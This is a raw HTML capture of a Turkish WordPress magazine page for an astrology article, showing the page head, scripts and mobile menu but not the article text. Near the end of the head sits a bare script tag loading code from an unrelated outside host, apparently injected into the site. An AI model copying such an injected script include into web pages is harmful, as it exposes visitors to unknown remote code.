

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dergidir.com/sema-sidar-ile-burclar/
body_size: 14741
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dergidir.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sema SİDAR ile Burçlar! - Dergidir</title>
	<meta name="description" content="Sema SİDAR ile Burçlar başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz." />
	<link rel="canonical" href="https://dergidir.com/sema-sidar-ile-burclar/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sema SİDAR ile Burçlar! - Dergidir" />
	<meta property="og:description" content="Sema SİDAR ile Burçlar başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz." />
	<meta property="og:url" content="https://dergidir.com/sema-sidar-ile-burclar/" />
	<meta property="og:site_name" content="Dergidir" />
	<meta property="article:publisher" content="https://www.facebook.com/dergidir" />
	<meta property="article:published_time" content="2020-01-07T11:36:17+00:00" />
	<meta property="article:modified_time" content="2022-01-01T14:35:26+00:00" />
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="664" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dergidir İçerik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dergidir" />
	<meta name="twitter:site" content="@dergidir" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Dergidir İçerik" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dergidir.com/sema-sidar-ile-burclar/#article","isPartOf":{"@id":"https://dergidir.com/sema-sidar-ile-burclar/"},"author":{"name":"Dergidir İçerik","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9"},"headline":"Sema SİDAR ile Burçlar!","datePublished":"2020-01-07T11:36:17+00:00","dateModified":"2022-01-01T14:35:26+00:00","mainEntityOfPage":{"@id":"https://dergidir.com/sema-sidar-ile-burclar/"},"wordCount":683,"publisher":{"@id":"https://dergidir.com/#organization"},"image":{"@id":"https://dergidir.com/sema-sidar-ile-burclar/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg","articleSection":["Gündem"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dergidir.com/sema-sidar-ile-burclar/","url":"https://dergidir.com/sema-sidar-ile-burclar/","name":"Sema SİDAR ile Burçlar! - Dergidir","isPartOf":{"@id":"https://dergidir.com/#website"},"primaryImageOfPage":{"@id":"https://dergidir.com/sema-sidar-ile-burclar/#primaryimage"},"image":{"@id":"https://dergidir.com/sema-sidar-ile-burclar/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg","datePublished":"2020-01-07T11:36:17+00:00","dateModified":"2022-01-01T14:35:26+00:00","description":"Sema SİDAR ile Burçlar başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz.","breadcrumb":{"@id":"https://dergidir.com/sema-sidar-ile-burclar/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dergidir.com/sema-sidar-ile-burclar/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/sema-sidar-ile-burclar/#primaryimage","url":"https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg","contentUrl":"https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg","width":1000,"height":664},{"@type":"BreadcrumbList","@id":"https://dergidir.com/sema-sidar-ile-burclar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://dergidir.com/"},{"@type":"ListItem","position":2,"name":"Sema SİDAR ile Burçlar!"}]},{"@type":"WebSite","@id":"https://dergidir.com/#website","url":"https://dergidir.com/","name":"Dergidir","description":"Dergidir.com - Yeni Nesil Sosyal Platform","publisher":{"@id":"https://dergidir.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dergidir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dergidir.com/#organization","name":"Dergidir","url":"https://dergidir.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/logo/image/","url":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","width":1000,"height":331,"caption":"Dergidir"},"image":{"@id":"https://dergidir.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dergidir","https://x.com/dergidir","https://www.instagram.com/dergidircom/","https://www.youtube.com/dergidir"]},{"@type":"Person","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9","name":"Dergidir İçerik","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","caption":"Dergidir İçerik"},"url":"https://dergidir.com/author/dergidir_icerik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dergidir.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-optimized="2" rel="stylesheet" href="https://dergidir.com/wp-content/litespeed/css/6f455f805306834e008bee5a255b39a0.css?ver=bc86b" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dergidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dergidir.com/wp-json/wp/v2/posts/2286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dergidir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dergidir.com/?p=2286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fsema-sidar-ile-burclar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fsema-sidar-ile-burclar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/dergidir.com\/wp-admin\/","wpRestNonce":"e8b561e90a","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T78V8BB' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript">
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/dergidir.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="ca0b6d0ba7fc24f6837e44f1-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2286 single-format-standard wp-theme-" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
